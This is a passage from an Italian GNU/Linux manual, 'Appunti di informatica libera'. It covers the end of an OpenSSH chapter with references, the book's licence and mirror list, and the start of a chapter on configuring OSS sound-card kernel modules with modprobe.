In ogni caso, l'installazione di OpenSSH è semplice: si deve predisporre la chiave del nodo, come già descritto più volte, e se si vogliono accettare connessioni, basta avviare il demone '**sshd**', possibilmente attraverso uno script della procedura di inizializzazione del sistema, come '/etc/rc.d/rc.local', o simili.

La configurazione è facoltativa, e deve essere fatta solo se si desiderano inserire forme particolari di limitazioni (come nel caso del divieto dell'inoltro di X), oppure se si vuole concedere l'autenticazione RHOST (cosa che è meglio non fare).

Alcune versioni precompilate di OpenSSH sono organizzate in modo da utilizzare la directory '/etc/ ssh/' per il file di configurazione del sistema (come è stato mostrato qui); altre mettono direttamente tali file nella directory '/etc/'.

# 239.11 Riferimenti

• *OpenSSH*

<http://www.openssh.com/>

- Pagine di riferimenti a lavori attorno al protocollo SecSH: <http://www.openssh.org/> <http://www.freessh.org/>
- *SSH Secure Shell*  $\langle$ http://www.ssh.org/ $>$
- Replay Associates, L.L.P. <http://www.replay.com/>
- Ulrich Flegel, *The Interaction between SSH and X11, Thoughts on the Security of the Secure Shell* <http://rootshell.com/docs/ssh-x11.ps.gz>

Appunti di informatica libera Tomo XIII

# ARGOMENTI AVANZATI E **ACCESSORI**

### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.
I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle \text{http://www.pluto.linux.it/ildp/Appuntil.inux/}\rangle$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.













Parte liii

# Multimedialità



# Introduzione alla gestione dell'audio e uso del lettore CD

Negli ultimi tempi, l'elaboratore viene visto sempre più spesso come una macchina multimediale tuttofare. In questo documento non c'è ancora una parte dedicata ai vari aspetti della «multimedialità» con GNU/Linux. Per il momento, qui si raccolgono solo alcune notizie utili per la gestione delle funzionalità audio con il sistema GNU/Linux.

In generale, per gestire l'«audio» in qualche modo non è strettamente necessario disporre di componenti speciali. Per esempio, il lettore CD-ROM può essere gestito in modo indipendente per ascoltare i CD musicali, eventualmente anche per estrarre le tracce audio (anche se poi mancherebbe la possibilità di ascoltare quanto estratto senza una scheda audio).

È bene non farsi illusioni sulle possibilità di un sistema GNU/Linux nei confronti della gestione dell'audio. Il comportamento può cambiare notevolmente da una scheda audio all'altra, e non è detto che le cose migliorino quando la qualità dell'hardware è eccezionale. In generale è più probabile ottenere i risultati più buoni con una scheda a 16 bit di quelle gestite dai driver «OSS» (esiste una classificazione apposita nei sorgenti del kernel con questa sigla).

# 240.1 Kernel per le funzionalità audio

Per includere le funzionalità audio, attraverso dell'hardware apposito, è molto probabile che il kernel debba essere ricompilato. Tuttavia, il vero problema sta nel fatto che esiste una grande quantità di schede audio, per cui si deve scegliere attentamente l'hardware, e per ogni situazione si possono presentare degli imprevisti. <sup>1</sup>

La maggior parte del codice scritto per la gestione delle schede audio è fatto per componenti un po' vecchi, realizzati per il bus ISA, e in generale non prevede le funzionalità Plug & Play. Questo comporta il problema di dover provvedere alla configurazione di tali schede attraverso altri sistemi operativi, oppure per mezzo dei programmi del pacchetto Isapnptools, a cui si accenna nel capitolo 25.

La parte principale del kernel ha un limite nella sua dimensione massima. Dal momento che di solito la gestione dell'audio non dovrebbe essere una funzionalità vitale, è consigliabile utilizzare i moduli per queste cose.

Per prima cosa si deve abilitare la gestione dell'audio, in modo da permettere l'accesso alle altre voci di configurazione del kernel relative a questa gestione.

• *Sound card support* (21.2.17) **M**

Nella maggior parte dei casi, la gestione della propria scheda audio rientra nel gruppo OSS (*Open Sound System*), di conseguenza dovrebbe essere necessario attivare la voce relativa. Successivamente si dovrà selezionare precisamente il tipo di scheda.

• *OSS sound modules* (21.2.17) **M**

Se si intende realizzare un kernel modulare, come viene suggerito qui, occorre poi fare in modo che i moduli relativi vengano caricati opportunamente, soprattutto specificando i parametri necessari a raggiungere correttamente la scheda. A titolo di esempio, supponendo di disporre di una vecchia scheda SoundBlaster a 8 bit, predisposta per utilizzare l'indirizzo di I/O 22016, il livello di IRQ 5 e il canale DMA 1, si può caricare il modulo relativo con il comando seguente:

<sup>1</sup>Purtroppo, il fatto che una scheda audio sia «compatibile» con una qualche altra scheda più conosciuta, non è sufficiente per determinare che queste siano effettivamente equivalenti. In generale, a meno che si stia utilizzando una scheda audio «originale» che risulta individuata perfettamente nell'elenco proposto dal programma di configurazione del kernel, è indispensabile localizzare l'integrato principale e annotare il nome o la sigla che vi appare. Con questa informazione si dovranno leggere i file di documentazione che accompagnano i sorgenti del kernel alla ricerca di notizie precise al riguardo.

#### # **modprobe sb irq=5 io=0x220 dma=1**

In questo modo vengono caricati automaticamente anche i moduli da cui dipende '**sb.o**'. Lo si può verificare con '**lsmod**':

#### # **lsmod**

Per verificare che la scheda sia stata riconosciuta correttamente, si può «interpellare» il file di dispositivo '/ dev/sndstat', ovvero il file virtuale '/proc/sound':

#### # **cat /dev/sndstat**

#### # **cat /proc/sound**

```
OSS/Free:3.8s2++-971130
Load type: Driver loaded as a module
Kernel: Linux dinkel.brot.dg 2.2.5 #4 SMP lun mag 10 15:02:40 CEST 1999 i586
    ...
```
In seguito, si potrà sistemare meglio la cosa inserendo nel file '/etc/conf.modules' le righe seguenti:

```
alias sound sb
options sb irq=5 io=0x220 dma=1
```
La documentazione più aggiornata riferita alle schede audio è contenuta nel pacchetto dei sorgenti del kernel. Precisamente si tratta dei file contenuti nella directory '/usr/src/linux/Documentation/ sound/'. È importante leggere i file riferiti alla propria scheda audio, e in generale i file 'Introduction' e 'README.\*'.

### 240.1.1 File di dispositivo

I file di dispositivo relativi alle funzionalità audio sono descritti nel file '/usr/src/linux/Documentation/devices.txt', assieme a tutti gli altri. Il documento in questione è precisamente *Linux allocated devices*, mantenuto da Peter H. Anvin. Quello che segue è l'estratto significativo di questo file.

[...]

